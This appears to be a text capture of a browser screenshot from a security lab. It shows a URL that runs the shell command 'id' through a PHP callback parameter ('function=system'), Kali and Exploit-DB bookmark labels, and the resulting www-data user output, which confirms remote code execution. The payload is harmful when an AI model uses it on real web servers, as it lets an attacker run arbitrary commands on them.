 127.0.0.1:5000/functions/callbacks.php?function=system&value=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)